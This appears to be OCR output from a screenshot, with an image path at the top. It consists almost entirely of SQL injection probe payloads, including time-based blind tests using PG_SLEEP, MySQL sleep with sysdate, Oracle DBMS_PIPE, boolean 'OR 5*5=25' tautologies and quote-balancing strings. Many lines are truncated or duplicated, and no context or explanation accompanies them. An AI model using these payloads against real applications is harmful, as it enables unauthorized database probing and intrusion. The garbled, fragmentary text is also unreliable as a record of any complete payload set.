
PG_SLEEP(15))--
@@6tJKP
-1' OR 5*5=25 or
-1" OR 5*5=26 or
'mapCXacI'='
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
-1" OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
"xA63RCsc"="
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
-1" OR 5*5=26 or
1-1)) OR 737=
"kbrDEBVL"="
(SELECT 737 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 35=(SELECT
"EnG2vPAW"="
35 FROM
PG_SLEEP(15))--
Bangladesh????
1*if(now()=sysdate(),sleep(15),0)